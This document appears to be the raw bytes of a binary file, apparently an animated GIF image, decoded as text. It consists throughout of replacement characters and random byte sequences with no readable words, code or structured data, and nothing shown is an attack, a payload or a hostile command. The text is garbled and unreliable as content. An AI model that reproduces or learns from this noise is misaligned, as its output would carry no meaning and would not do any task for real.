�!�P�\�����D`�B0�lm�Ȏٚ�	�a����<�i��������O�N���-�$�� O�.o�<��V����\��� ԏ�,��oW�{��`��.�A���@� ٴ�� {o����M=��m��@����䚠��0��n��P��q�z.��0�����p*R!� �`�h������!�����` �`h�̀����B0�����]���ON��N0���8�|q���F.�D�������lQ�����Q�����,�l��T�]	x���Q�.8ms����0��q�P����� %R �0E�#����BL'� 4� �K	 ��>1���rE	�,��������b�*U2 S��Q�̠�2���d��/"a0��a��.�:�=�#�C��Ro���n���Z���K0U�8@0��%'�؍��1;��@�`2� ,�(�i�Q����:�RaH�(?Q��2)US�*���%�R0�2%m�6��$ۭ5�r���R�4�*��R.��.�r.��Nя/�@� ��j;e��`;ـ��	�R �� 3!�.��v+�ƌ` ��4K�ɠ�4�Q���/_��V���@���7_�/��A�sA� ��� �8�"�#c .=R.�3�9����S�u�,��6����:���+Fk30�	�m;�uA2��<!��>`�~�'����A��4�4��/��:u�:�E�3Fg�F��J��7��/�.J�4)t銳 �S��M�C��.E�.�TD� 7 E[�ŲKP����%̀P��	AP�SG/��L38ѯI�>�I1���!�S��>�,J���JQuP��V�Pum�\�fUL�/o5�L3P�T!�*�.�M+���C�t
���.��Y��DOB!�Z����[��Q
RUQo�G�4a0���ϊ`O���/��tW��",� �[3���kV5�lV�`;G_��
�/�u !�~�8C1�89�X9tY1D��b��Y�UD��(4�Z�ud#,`�	
��[W6��J�"�R!RAz5��T��uԵpv"YG�u^w��2�e�5e��ZM6�H6���d��d#,���Z�UaCOM=�k��B/l��b�sY1l/�l��l���b@aE�Ԣ���n�uR�ViS�d�	
�^�d�W+t8u6Z��W�"d�5dwh��n�dK�n%�r'�r+�r-�ZCVaA�W��k��a�Vl�Vu�vu/��tc���v��/n�p�/2 
*�wk�R&��W�3Z=A�B��-�xiww��ykW�.�zi�h�q3m-@�ta�B�b�M��M�}[W}��k=AN1Bl #>hhw���~�+vwz��qC��nGX-t鸶-�-�Wl�ׁ�i7~�b��w-H�k��c !�
 � ,    � �  � 3��c���3T�Oa?	
D�!�D�-j��q�ǈC,2ƽ�<�\90$��\ʌIs���8Y����'u�N�wOQ����;�@�!>,��OC?#�B��o�?�|�B�v���/��\�6ۆ�d��S@���$ص�ۃ/o����ɂ@"]�I�F��HR�c1a����m6����4��(3���fH�y`���m�x�[@s���զM�$���s����!��SbDR������j��A@�64�F)ҭ!��|��̜���:u#�R�n�?�!���'�A 4ہ D�s9ru���_
�$��B�m��`�RS4��v�� �@Bm � n�X^AR��jr�cX�4�|�P�g��s�k�`i���_ML4Q�p�����"�#8"#$S��U�v�Y�j��]=��?r�)�n�B��S��\����H+�H�l������Hj��#����#�<
��
��?��蚒�5���:��'۩����kM4���'�E�ꈘ��8���IJ_�m8����I'�6k��ȑ�f{B����H�@nus�@� �w�:bYH��)�J���OC��.����i#>�몮��*M�p�M�gk#Mh��D�A4�f�l�����]�ɱj"�����9�7"��2r#�i�-8ŷ��@��� c����1�?����c�#��;�������K/����A�n}��%���	G�j�eˊ�c�C��f#!�A�p-�3t�׶��!�+��L#�A�MQ )S̱A�%.�����'�2���;��@*a
��O-�q]?��A&�a�A�����&Ď/�u���pp�����pP�c�MM0op�4(�<����;�
X�g-B�j-B��i�3��K���>�!$�Ly�Ρx��[~�?����ْ#᳁�E8�
�Qb̎�K�	R0������]!8�:���� 8����3T8��y�c�AdȂ���,���jE�!	p@�`p,�mcG��?���2L�}Ͳ´�H�f�Ap�Zb�g����d����&�����@v�G`̌@��e:�|� �E
 xA��Q�� ) rvL�EH�8�����$�"0�V�IK�� �T�JbH���phI!�m(��x�+��o���9��H�X�S��3����o��F�`8��Ph�fH�(�T��\�WTR�9��I� $�A�c�(�y�����8i���0����?,)���Sx"�d�j��Z�d�th=$�	�@���W�X:�Y�D�@4j�^��R�?:��+jq�����V28��P���A�h��VH �AR��M#��gBH�sv��;o �v� ��$g/�HHBr��Ĉ'�9Е<��j�"�P>6-�,i��[�r���\G�KB�r �B�+����H�U*�9�� ��?`0D�*6���?t��4⎡���jNq���5g;��N�U��|��Z���0HlS�կ������>��Gz#����@r�І:��Pk��KjIQ��%@lR_Z��V���ʐR�qii�0�������� A��o2�)>Ҝ�%�j��N�dqjSo@�sF5$�##�G��� �$$��5@��d%����VD�\V�%��@R�� '@���"�%D.����n��8��2i���!�5H*�a�t@���D��mm9GZ��s��?�`������0��iU�$�q B
�L����հ�A`�����8FJE��y�,����!���~��s� 'RnR�G�1��x���t2$*�U��
6տDe����\� �P�?*}�5��!XC.�,�!`D�jv�h{f W���H�I;����!�0�D�P������������t���!�����sl�-$)M�yCb�R���R�8 �D�GR<� x�!��J~�H !�(�%�mpk��")4��n�p�k�rg�9H�T� ����?&�r���0`���E�i�N#_���#�8�|%��O��Hhw�Q7��L���� �|� �C$�H��9o�u�\$�H?��uk�!�� xH��$ݫ�@.���v�����E�r�J@��K��n�6~-�����'v�H︥∹T(TR'm��i	$��I���zkG��DBpn����v`F�r>�����8������Tu��r�Q?��W��?O �Y� w9g�N��\"�Xv*����< X��������v{�_�}��*~4�PAT�~�X���~�����7��'v`�&y��P�`�~l�.�7*�wo�4��a`P`p؁��eY�e7��`l�k�q8Y`��! `�66��5g7��� �v	C�i�`�Fx|�V��gj�Df,|���!�e��ЅlaY �I�n	��1H~�DD l"@B����!�+!.�b�6��ia؇8Yg�	| �uAQ���e�`	 & +���[�NЃs�ihY@a�ob�����$��闄t�/6�@n◀��cHxH�%�a��@OF�pĀ��V~jW7� �p�i
H�ʸe[��|6ЇEHt�f��U�f3w��f(��؂k�������Xz �(NG���d�6�w��Q�T�g��`a���� �\w�}�w��� ��������������� c��� �n� ��(n1j�%sfpbe�w}`pň������Z�e��k�`��Pz�PuI%~�7��֑s�Ny���h��� aX~>8԰�H�z0:�(w$�!�@�ouV87�l,�����p!1i:��n�V���x` g!g�� x��b!	n�g������0YH�"��&$��W~�Vx����t' y���`�vR0uzȕ��y78h!	RD Ā���	}gmԠ&��ϰ("�O���30�0��y����k���v
9��@�,у�Yv��_)�Y�k����i!�h!�iD�A�o���Q�|�|�	�A)�DV�pg2I�+[�yx��z� �Ɵt���ѝ��b�	��z����77Y�r����;�1wvl��E�t�H���	7P���u��`.�!P��G�zp��� �A��c6��
w�i�~?	�  ���e�b��ʎ��.r�㙩pv���PU����]���u!׹q�ghtʍ�p22��椦(���j�:�`��z����j�jmQ�����z�zzuY�	�w��grXi�������# &.���-�R�
^0���|o�`7���V��w�"�uC�р�I����vф��f�ӹ^�[P���^��
����oQ�"ᤨw����I�{z�q�	Q��r:�BM��	�Vh�5P�"�1��Z��ʹ�) Y�� �JN�8|m��Q {Qy�a| +��f0�305����p �� ���mk0ij'���"Q�"��!f��nV���z��b���x� #a����*�3���	5p ^�
Y�ְ?�`�Q��0�!�!q���0��Gh�J�^�3��G#5(�I� �^��	\k=��Y{���	�	������q��!�^K���z�u��+A�b ���C#_�ƀJ�����|���A�Wz�o!�;��G�Y���Y�oZh�[z!�K����1��J)�`�g���p��ˍ��܈p�
)�`�����f,A d7��
,q{r(����H��j�h"��Exa.!wA)�+gp@���Ƈn��(	y�K�ධu�]P����lማ}�`�����t`9�R�m��c��|�"J��l�^��k��; ������7 a������)Fg �n�y`W����n' $&r�A���0i���	��o���`a��	�v7�<h�zypzV�`�"�]���iL g�a���@�;\�l��+qI�DzY��o1��u��~��^${��=	qw�4��Ű��� � ��� z�	8�u�|h,)�{V���ɅUz�	&p�'"qO�Hq��p V��Ʌq���vH:j��A¬j�g�!���ۈ���{�����ϰ������������L$l���U֋�������|o�x�GYz2'�4!4���������w4x��`�G O���������
�����
PP���׼q}ϓ�L%V�$TC�њ[�%	m��q��P;�� �`���;��
$�W�����<�Ы]0�y��D�s�+��+�~�����s��O=3<�c{']��=S"fa��H1-�����D�XiDN�<�jdx {���,���!v�����҈]Ը]�=ؚ������i�ڃ5=��~-ך;׈-��oADX��"�o��]��G�;���Է#�S4���{̧�� ��ԏwv�
�{�����=��Fm�,=����l� �K ��D�}s�R^�]���A0�r��7�4���������B AKE�X&����k����,��p� �7���ټ]ؑ۾-�}���
\`o������m�-༽ߌ�.A�%�@
I�.I�ٍ�R@ ��H��Q� ��H�0f0�����N��e�;)̉����(�GNN7�[��y'������AܵE�����c5��(aY|��l� WNdl�*�tl�4��
�����	^p�,�C��9��]`f�e�{y�y��,a���uv0*s�:נ+����Re@�e��X?va/-[k�m�:��6{�ŁX�)��	J�7� �mƃ��7d�F�N f�����0>��0�^� V��8x��4jʖ^,l9t)y����
8�	o�i�]t��3��64 ;�X�@:к��>S�p�.r�1I"~�Qn�@g �����0d��
>�P��������省l[�Zȣz��@	v��I;uj��	�0��Dp��Ygf�h�Ѐ�sE�sE&_)&/�� E&0�P�^��X�����/����cPJ��#|�2�A0!d�(��[ p �hp�{�w1��<��
At�p.Z^�������zN	̸e�ZNSGCϖja���PPDvͭ� ,�\"V�/|/�3�]&_t`8J�2�L׾X���6?��+�g̤�����b2Qd��Gp s@�	�
�R�C�dF�l��h�䟣T4��0c�C�&��X���Ǐ�>. 	2Q��(-`	�� $2D�̙�f̈ ��Ox~� �L�B[m���2t�ѡ��
�2����cŪ�H^#}�J�_�te�9���9�>B����W���y��q�!aB��).��P�&��!��?"��۶wРi���"��9�	�T�'V�hB���=�$Y�Ȓ,c��i��͠�fSm��O"�A�T]4��Vh�A����oS�>3۽kU�]�r-�6�!Rk�B���.�����C��6��1����#>b�(��ib��l��a��m��A44b;m6�a�!$�Bb"�j�nح�����Xz)7Ah���r�8�+�̐�a)/jx�+����*���*+�Z/+��X�#8ށ�>��h/G��������N�A�F{��� I�,;
�#��d�2����<D�-�(Z��5�
Z�"�lÍNeN�\j1G�$J���� )���#���o��J�g>��*��Ҫ���B�RhH�#�S̿��2���@�2�Gd���Dh5bv�l42�lA��C8ZqhD̼1cD$�9�D����cʍNJ�a*��zJ�ȏ�;N:����̮Cb�$i����*��Zs�X+�^m��������?4b����A�|x$�Obp1���2"�	�Hhh��V������ $F4CoT[�!B�6��7̱#	�)d�ְ������H{��Q@����� 	�(��e�F�(�2SX�#Zi�B���#`:`�n�Q�c��!�~(�#�^��ā4��s�(}Y�t��4>:��4p�#�	��P��#s�A�v�,�3⸚Ғ9��88����3髿��KZ��0C>�ȞΪ������G��� !3�gr��$;l��9C�� #RW�R���M}��j�-,(" ��	+D��i��7�43xCf���xG'<�)[D(��X�<�"�H�ǂ:xP� �P��o���`�vx>o<�ux��w��ff��} C3��zޘ�uX��${Fd���X|��3�;q�"m||Ds�;:EOq��<��4]���R���FN�9�Gf�HJ ��D�Gb���m l��?xv���	� #�����8`�T�}r�"M�	?�'I�����C��C��.VPP�����M�p�3>?ꐕ_��Q�˒��A��6���k~�ˀa�0-�cq�Z����L1�/!��	fI�_��q0ʩ��͒��ջ�٘���4�G*��R�D����l�z`G���umRك�GN���X/���?i=)���^ؑ��"Ϡ~4�Ɖ�3�a0I|�1x�G
��6�#Ax��ԇ�gF�덾r=Jm�#� �U�=����JV�r��d= yjN���5y���!O�C��l��M�$y )�7 �	�np��pSҘt�NO��?��}^y�hJ�:�NT/}8��X;�M�R*O�D2�l g�lc��ꭴ1��	H��6���%�kc��)�d&��B�v�ڞ���zo�+H+���&�H�@'u �wE�Q������ߝ�?K'"J��m�(;��U���f��Z:����)�� t@�v�=KMY�<�����j��y�
e�Bh�<��D��t��V���#+�Tq�׶�D�#�mLn`�EW����@�����t��0�L�<��0_K�;HĀ�]��F��ɗ����si=_�X�'0�V��<���l$�^����
 ��� =X�J;C ,17���CF�&����� Hl���kp>d?��񵙁u_.n�ոA�2�� 4p�
c�)I��K��૕�:�X��'Z������*{,�Lbk�\PVz�Qt�g#��c����d�]F3 x�yAr `�K�r�? �hO�0�o�� <����$FD�K@R���8q@+���j��h���]�g*�D��� �l�D3h7H�v���#�f��٘� /�m[��Z��9Gk@Yay�<|$i�)÷�p�  ����Ar?`�#��W%���LUJz��Գ?� 4��MK?�/:7H&}qGh� ��]�N�}��~�S��~����N?�$������W�@����a�9%Cx=-D��w�}�Y�G`��w�z��Gps�/$�����p2�I����Lx��`�.�ٿ1�w��Q��mn����c�3�'�c���C2"5n������� <��[��}ғfeҢ���yZ�� �{�I #�q�	&Ԓ��l�y��:��7Ʊ��~�6��p��"(��:ؿ�q1���#j���+��H �� ��@"48� �^� )�����,ē&J���৤H�����Q�9P@���r���������s��<S�����9@)	Rh�7�>B����I������ �1�� �9ð��i��	-�T�Qp�5��ꀼ��@aR�����	=���)P�˃��0�(sJ)���#��_�+J���cJy$G:��` 8ȿ)��(��B�)�B1���5���Q��x��ɷ�Ȕ�8�"�Ra��	Ol��xRH������t�i����R�C,��Ȩf
��x&�I��C��>!� ��T�=G	N�$HB�A@�(�z܆)�4�������;����є}!�^���Q����0F���P�ǚFi��j�Ȏ��R,�&T(q���<����"+�*!��@!$8s)	N��(#E}LE��AUd p��E�*	�����Q�A�7+�`�Q����i#��ƌ�H�(	k�H\Ő<��(� �V B�hg)� A?�#�+ǒ�����d:$,��k��HU�G:YK��GUԐw�Ǧ�"���,�x	C�����ܗ�p	��Q�CH��ا����@���C��@��U\ų$DޤA�<�" ��0��H�X�����ëx7��� �oHG�8��I���VH�� ��q,&� �(��8�T�6�,�=��/.��$�T��J����J�)ph�����)�M4��j,P�$�(�(��b���p� N����L!�=h�G�hG!Q��܂��)x�w(��� �P����,��e�Ͼ�����YM��OT��!�9H�MEP��(���n����
̈́�h﹫�ëƐə��Ϩv��V0Q��؂��M�I@ٿ��/�p8H�H�CH.dHA��0���*:M�<M��ʝ(�� P�l@	�&4� �G4)PM���P�%�p���e�����������(����i�Q��LM��HO,�q
M���R4�M�R�4�#�P�b!w�R AL��!��05;�N:�o���[E$iS�����4>��\�І�)���W�p����W:��~ݥ8��H�����s�!�Ӟ �tݥ���_S��\�≀cH��U>����8�#��3����� �Ӏ��ؓ�%�Β���r�Y�20X��#���IR��WX�?�5ӏ(���0�`�Ă��3Ȇ��%p� 8ڿdX�(�Zl�ϒhY�[/Xb�8X�@��;v [���Ơ	��ع="w�mX���Ɛۼ�"=����ܴ��l�������U�I�ϟ�������]���!�����\ؽՆ�u۾������%]/�	�]���Օ[��]D2������ۏ�<�\�] ���WH�#ګ�����u^��W�=�m���˒�\����Q٬�{��1���5��)_C�W����]��}��Ee#��m��=�������`��^:��,C��_��i����9�^����}���"��ߒ�&����Z�`��O(�P���
��3���_:���J�L���i���_������}�P S�ۆ�<a.�3��^�+�T��a��Wؑ�h^��r���0c��5��T�"t���&~LH���E�Z���@�"DH�Np!�v}�j�`�%���)�c��a�峠=
,�`b��P@����;������ 	"	�
׿u�{�`���*�b���3`�#f_-� b��G ��qdޤֵ�b�����P�9����[��j>h�.	'�?|dv0Y��L�:T �� ��� �0r�W��ւ�9a��@��Ȑ2�Qp�ɟ0�8�g!� á�t��t��<����!X�籈�5 	0���<���C�J�	��蜸c@M��M�˄%y���kB;�A��vؐ<E���Dp����9�TdU�)�z��#��tH�_����:XdJ��{	��9n�d	��$�dHt��x�x(���j����Y@�c���>����~�FB�ո��|��0Ə �cy�SK}/�Ss��ى ��"aJ�T�`��$�7�f�9��Qc���8�L�U�h �n ю�L��LP�����':��L����e&6;;>i:��@��8���DÙ���½)��/A�@���9l��l)X�m�AH/�����/ޑW��˾k�&V/�t����P����h��~o�h��.�!c�邥E��Ҝb���nd@�g��m8Uh@$�P�Ppp�Lx � �w��wx�"` D��0b���T�΁(�&�	� ���O-�X�����l����N������>�L� ��츒0�����6M:QM_�Db`"]�@G@�	����H ؝���j�褠jP�	�>������L@5�� ��p�	�һs7�qƍ	�4��۠��fl���^�'R���#��%��=o�J��t�ldp�8� e��(�}�&&����4f�*�R��-d��1
37�3߂���9��k�F~�
�b��~Ԟ��Q �[Ρ���c*w�� F�&��lr�'��e%�!3�:>�G.'����N\�#��{�_;�g�fj'�H����xqx��3� ��gWb?vkj��`�w/Z���x��I͞�����cy��Ȁs��=�r�'`/�Ϟ��3��7xr������1��@?�`{X�G8(:�)��y��O���3��W��=�����H-�ȯ�ܚo��A�=>�襔��/���.@�^o�V��eG�5��(x! b:�@��?�&c0�#Ga��|okH������l��=��,�ԇ_�����8s���� y���i�H�����5�V���` P�?�,��ʟ�� N����`@��F��g��v����y6s��|�i��w��/��`�_��xx����l7M�_����G������� �;z���y���O��|n���
��/5��+h� 
2l����N3�Ҵ��](� "Ȑ"G*�1��/��l��C��9����>B��'PDG���R� :=@�2���M�QN��q�ΦZ��4�r�t�Zm-�O�!Y��s�ٸ/��<��K�����}�*1�z,����D���lU#��LSvh�![��7�,�%2t���l����P�*$l����GL~F��K<%�Į�����S�����^[!+����0�&-ńUII�{���Aw�Cؠ���e	H	~�Iڛ����]=�Tʽ���\�h��m�]AUƝk��4�H�D�\r�	�IB�6Y�$�Aױ�āA��SA%4�?,rg�Gz�����OH�h*Րayy�S4��5#Iq�����)�P�S�"e}�H9E8�x	p���4���7��k�`ț����!�cg
t�i�D�yF��!!��Za�xe�?P��!�R�m�����AS��"DALDР��#H�:Ù,�0kD(�dAD$dH�~qƯ ʈ�:z(h�y��A���C��3 a#S��ж��?q� �EP���|A��)6h%BsL�)��N� ��%��
ΘH4뙳��O���+�tv�+"�q1���+!#�~��= ��x�Y6Vkc�	���c�ߊPqg�|ж��c���x�?�|�/_[P*�H�|	�h��+�GU0��;� �4CC����D�
t�B�j���1�v�UC!�-�&��ʵ�F��N�c�7��B�T��u����t��k�P*����)�K�BO����Ψ0�e�_�*�	8��JN��;䶰g�1����c�3��(q�����A��x�q�>y���]4C�6��=Dب�*jUA����6�44Q�vд֊�Az�+`�\��ۈ�� /Z����v�M��h��`���h6���?[� /s����	�H�#`е�i�UAR��)��}�Z���*le����.��)rV�e��a���
�!��d� ���U�k�	I��m� ĘX�nv=��e�� Y�X��}.�0�M�bC�H�	�
r���~]c�7���o"0�%� .%��V#F�X�-��8�a�Vl,�[H&PS���h�[���=�YPV�J(� J��� �&1�%�_ڑp��?��£!����:�f�����򡨮��)܃��` "`�/!�A����0y�1�k:&&gEJF� ����.��V�'��np��<��B��q�&�����mTV��]�`�c�A��$&��I_��������8W$iL���rC����*gEu��d :a����D.e����K���(�٬�p��j5z��t�����F���� �����9W�b�v=ZE��� �t�F�"�:�C�Z��K�c��#r�4�U����R93�.���}��f8C�-u�M`TS��y��M�ذ����
�XS�SA� �QO���t�K��M����k��5	iT՗��f��A*Eэ��1���<���� ۼ�"}��q�^��$� @�-�%ш���Zg&31�L�1"ֺg]�a�.��`���@:���`HUHE �:�:7i��r�]�
�����p�r �'�EqtG���f�dZ���Ɋ.䵈:�	��b����"7��s�^&:�ev�E8Pa�#a��l�	���kS\�u��D���\͊T$`2�+1U��:��j��TP<ƨ�Y8*-�T���<��U�Bn�\�Pď���Ҳ�ͦ�7������Y�UD��( ��G�6�hn�3��F��.VqT� ��6a�I�\-�	#U���5��)LA��6�T�hd9���ׅg�Qզ��U�у�7��A��Y� �;A�V�=ʫ�h���� d*��H�`m?
�f��� �|�[��@*N�
��5��n�,?�k�i;ö8v�
���� ����}�e3��R�w�K}H�f��<NQ�-�bS>���z��Ȝ�� ���= A�?�[u�ν�l�D�&����=��Xg�"j��;lU��s��Ƨ빜�(��Ω����Y!(�7ܓ�r��� !G{���	�D�*�`S�h� �U��i�� '>v������H>򓯼p("�w�o���΀*̞� ��^/��?wm+�D/���G���d"�/����ѣ���=4U��D�?)/=��	H���1�@�G�{Sg����?�P?����/}��u"�
^���'����D�j/H@  !�
 � ,    � �  � cd�7�O����B�~2�G�!Ąc8�HP ŏ C��8P"G�#5�Hѓ��<����%�1 �ܩ�'ϗ3������:���UG�还 �	�bCH�@�����������f�j��֯)ƥIe]�*�$��SߝC��w.MHlS����{1�ѣ��K�!���+�#��!��+�ӦE{���Q�F���mͺ4M�n�Kp����$$ �8��y�chH#�9em�)�0~�82�� �g� d�%ކEw~�v���W���s��߷~ݚ�~���_#���o!���of� A���*��\O��$t�Eoy���f�ZSTvƐ�H,��c3�T܄}�t�b���_H_��G(�|��?���3D
I�3��G�~S~4�?��E �x�~%�䠃l����8� �}��@��C
t@��3#���7_�)"s�2E)f�"vS�hx1'�c1 �G�����Tn�5B�#�Zǒ��J(������"���������%�>X�T�wȕ�5AQ�	K۔����{\6�[���i\#L�Xh)BB��"��lϔ�M���8�{�n����M����?��� 0�	C�8z��$m��W����i���2��,��H\���j��r��M�2�!�4�4�%�q+)�Xf�� B�|�BW.E��ґ#�L���a�]�lK����{iH�I�G b/���ᤞ�7�g�F\�?Pd�?g�mv(i;lB�h��pf�j��f������7z���GN���zL�l��M<�f�b&0lRh�~$�6B+��� m4EIH��s<�.�A���?0\}/0��暓�Rs�61&S�u���ʫ����G_G<R6���*�~���l��1������8�R�������{�M���u$���?���3�`�,}di����0��9����׼�Q�a�5��G�!���GTuH����2�#0E`6��m)[
���zd�G�(R6���?"����7"��,�ǂ&���k��|��C����H�o�DhVc'Hg�Q� �!�xR���ے�?�0~S��f�4!�@�� $�ƅ�"R�L ��Є)�?R(� n���%��I�M�04�#9�3�06�G� ���H�?��Y��{�[c�DȽ�h��@��4
�V �;@+t�
��f2��L �"�[�Hd�9�.w��!�A$@.M���%$��h#�!�F
�����?n ��L� ����?�II	H�,!1V3��u��hKX&�|�CF�!��ztoMl���K$�Ѐ�����}�th�A"͏@�#��5_U�sЦ6� �9��]:�r*�h� ���
�U��N��	$������A�)�|��Y�>�*P��3���#S@��A���*�=�!)��ׇvt�e�fPR�Vx�K#M��4����M!�*:�s0�6ARԣ6���"�"Eґ�K�u��A�iЁ���lhU+E�Iֲ�V�?0\7 �k	5J����#�`��� �0lG/���}�0iJ�XY���
��H'2�^g�4��b:~
�l~$� i���A����+(���$z�li2۵��@��1�
�u��]�H�AܹV�y�_�׏xt�I
�Qtw�H`l+P:�y<ӽ��)qO���7�V�F'�A�h@��,|pMl��4H F+�վ���,'EX��D� Q�9�	-o��5�!�:�,�����)R����Ÿ�g�c	���u�kHVib��`�=�H5>r��>��ݍ c;�����i]�A"���9ͬN���%#�!a�����#Rx���!�7H���q�<��#�x���,�zr$��H�{�W/;kP��iR�������G��3��w�KrC,���MDBJ	����a&I�;]d+D�U�L/M�0m��9�'b%V���� ����#
��S��b���BHր\��@�I "@膛\���e�9��+F q	[�B��C�"`��!�X���9�E��{
���-��H��3izH \��ꋮ���h)d#$�غع>#�Q�.�D��t�"�;EԜ��E�v��gb���DR�h"	��\��0h�v>$i�	���V���)@+,��x����h+'�D�4aa�~S� �v�H|�[�& R��汮~$��-�Ӟs����4!�l���`b��p��eR�k^s�7Lg;�t	��>��"�����M���0��\����D���H�����_0~w!{�k'{�gH��7�@mRf"�{ʵ��aVaP�C`�G`�@�xR`������ {+8�&x��WUz�2���*����r{��a�qa�'`F\����� r�x��!�[0H���b8!�vY�|k� !��@<�tP�G7 pFM�÷g�'k0Y �"��`w��O(h)H!��������PdA��k7�.�g�o�8�&0���!!|��*jC�Dgp�`yFw&�&gtue؁G��wrk�O�WB-8���hЉ� Qd���.(� ��?G6P�.�щ��6�j��
@b6Cx6%�mt��T!q�Ix�G� ���n���xr�PV��tшkg�����k��o#��C �ǉ������P* !�MEBDBBC8K�qg)Ɖi�q�8{��3a	�H�!�sa��w�z��tOM��(��H�����i9	؅	������	�@fa�B86O�6
taV&I���"���`r����X"�
 G�~���i1���(�"(�z����j�  �Z8`�/�u� ZEf����07 ari�����0a.��7a(MX���|�t
J�m�w��=�iH�S����؏!1�����������B8���0~����)IvI�&����7��=V(I�sI��v(�C�y���Q�i��^o�A7����`	gt�3�!!������|P�!C@�u�	��Ȇ����k0�y�v�X�Y�ڡ��}����ZxYHf��鞘��p�'� A �75~q|P}B�D�0R�C&'�7�z����x�9��P�x���O�i�^�6m�  �%H� ���u	$
D���E�؀�њ���!!��g�yC�i�Ȉ4�&VHa�7���0R�l�s�
�9��� 6 !Q�u��@�� ���zxgtZ�+
��^���4� Ҹ6�N����7"У[�3�
@���`�DX������+xgR7�u�v"A�{*�������ip��b�����&G�'G .I�w1|�Z�u�lig�0��&��o�z3���؉)�p@���
*�P��
3P�ʫ1��7�u��4�  P�1��g��j�jxY0	�$q��7" i��
50�P[`���&��w���#Qqu�]plY�l�7�����a
��p �0s���ڣ3 �5�	Ѐ��e�ax ���Z�OK�@�a���y{�A�o��~�&>�ۘjY�	���	[�` kЯw��I����KP��"�wQ��}�x�ȇ�ri��;@��xKz�i�`	!C��p+�����2�^ ������������z��j"al�;�K���g���S{��������Ļ�4�(��j��h��JP��t�������+�w��{��u���}����ZY�`�Gy��K�!1	@��K \�5"��y�g[��|cɠ��~�;!�r䨿z����K�7�
�W�A� �wA�m0�gJ�� }���*!��Jw���Ȁ�`r�;��� $CL��E�i���w;���sH�
R�S{I�t��#/�e� #q<jLD��!lm\���*�I�v�K� 1�̨��p��zŊ��65]Т��� �O�"3Q*~��O|�Zc�  h\������@���[�,"@�� Є�ua@y�yQp$�R�S<j�ĩL~=��`�cu�B����,����{ٽ4�M��{fb*gS�D��.�o&���G�#�t��[� G!�yз����6D O��r� <K:��<!���:���3Qx�ʦ-4`@�x �"�qmBА�Q%#�w�.�I�e��@�7-:A�"���˃IP|'=�[I�r�v�z-q�9-�T"���ņ�`I�੮{�]����{��p��0�9�1L)�����v7}�#Z+�{V�& R��AV�z��Hu�yi]�3��8m�xHd�p	��x=��e>�zA�ٓ{���.�����2Z����8��� �t]ov��A����c�tM��Q���i�غM�����wKֻ����g�l=�Q�1Z!��Ν�e=�t��
P�S>�"�tt�H4A�zҭ��xy3����tQc��kD�����`��E���}ܟ�k��A;�3|��������9�S3��=ݺ=�h��1�E53���\�
�7�;� �V9����{N�7�u���3�2m���,��G@Qr+�8�m+��}�^ݦ��ĝ٬���kZF5G D\���N���e��>*����Aw����Z9Ì��M�D�DO^}���8w
���MQ�@	��� !	��
GPrG� �M�"���=��MN�S|��YEs�QZ�	p�N�<E���#հ1!�7���$�aޠ��_!P��� ����c`,T�Fa�W�c髉��� �7 i����J�����0�,WD@4�dsDppe�Ii�Ss�7�!� ST,�b@�Q���}�z5�\`#� �R��`��-B�fj�u6˽�3a�sv��%iG0"FO�{�ǅwA0eM�P�pڤ����} 4�&EeN�S�a�%�R�� �p5 ��	����B�#,�p��t��~�������g�f�s
f��贸  �l��5��~��,)dI��ꗅN��'��b��1�ؙs+��IV4nTt5� ����q�0@����s>��2C�P~����� >� ��_�NR4��>H�
�39,��"DOp��ξ ��g�<���{�B��fl�3p�n�D���p�>�Q��������Yt����Y+��(gM���uT��5�P�hL�O4�h!���>O4��)�2\fD��G�ՀVfۻ^д�
	M���x1��,ؘ�`"���R.��`��D.a�$Hp%�5A���!"g��7#�ςD�$�w��P��i�4V��c��N:��p�J�,�f�Z[�_�24դ��?h0�����?�` F��a�p���A�ͿǏ�5"�'F��ذa�XbϜ�0M�9�@���E���p����#�Id�؍�7�$��e͚7m�!�'A�R�9j�'Р�#$U�V[�� g���^�������m��=����5��p�����?pc���kćO�A��؈� b�9#����w�Q�h�X(�3���/�4��.8�{i��<��	��1�BC��n���B2��J�*6�����j/���J+,��*�Rh e��y��
4�ͯpsd���bÇP���kj�	�b��8F���G�m``�0��Ш3�8�ȑV$��8N�Q%��I9���d��:�H#��>UJ�$�4(��Z��8�����+>,�l,����������4��a��/8���xd,�g�&5�B"*D��V��d�Ha� �B����Fof�l΋h@��RHu��m	�/|��A�������"	%I���.�-��AJd�,�+.W�r,s�Jg���9�L����0�
l0p �9I7žq%㓠�0#�1��HJ(F9����B� عڐf��E8�'�<8�TA�8�@X���v���X���(��X)$j��&���^����S�&�����p�	� ��6���31�9��,CiP��C�V��E� � V�	�}#U�ENǶǜ���=4`A3�p��5�c0�w��5�x�������	����G������n \#�dB�� X���7�H��:���~����V�b3�("I�?Ұ<���Z�^�����$`��#���=(�i�cj��� �C�D���� �p��P�;L����np�EyH�)������1����|Y�7�Q6�A2y�I��� 'qHJM�A	,�@�k|���`d�	�xG�p���c��G,��'��ҸF5ba	��	'V���l;��B��яD�k���'�� K�d"Ap�z�������S�Ҏ���m�P��A�Gl���"n�d������`���?PJ�8 V�E)�Y���U���<���VA!A����cvS���!�wNc�S�K�	)��k�9��&"5�\1O!�G�2�1Vh1�Ӊ�nd^K����(��2�%��ч��ǹ�C��Hz#�H'A��Ϗ�Ӥ�D�)dz�cbavJ��H?��K���X���X�$��4(/	����T�O� ��]��+e.���A=��5�P���t���v
՝ ~a�iUg)k�ϛ���:��slBU��f�R	�r$#�L�<'\3��j )ޡ/@��<k�&̆�u�͋^Z����"E)g�Z�r� '����IkZ����^JUz:��4AM���x� #�@	e�16��<��W�	�5��s�,40��M�9�;A5�{�j൪�$uA����w�<�u�b/�]�{ۆ�v�<XBFkr���u��L� ��H|H��=,A<t��A^����D!����<H1�w�$^"r@3��k\A:�q�4�>ud���d�'���8�5�IA����B�p�zF�h��E$N�y��b�>���D@��{F��cAH@FPI�N�݂���?�{���;J)T�j�"k����;]���EF�Vj��D�H�dM6̓I���)0l��uxb�`5d���c�;��0�%Κ;��?�<�p��ƻ>�tq"	��Y p$0h�kvv|���rR�S<{�nlk8	�[mP[@��1�������gFh��{j|6��@ �;޻&�MP�� :���9P	O�z��A��l7>(���I�p�~�@���IC7���SL΂���L�l�DG����m*��mV����逪x��(���������a7A����ٳs�������&ب� �{`fR������|S��&���p�[�>&���	ZӺT�N��k��ǝ�51t��d �[�"�H2q�ww���@b㉮m�8A��{�٩qZ�@���I`��?hʐ��=TM�LșJ���ٽ�R)��vc?��� c�qK���g����k7�?�+"�U�O���r $�X���'	�sy|׽��APyZ;!�F����D���R	B� "�����l��8C[���ۿ~���<��K�6���۾�3�ٙ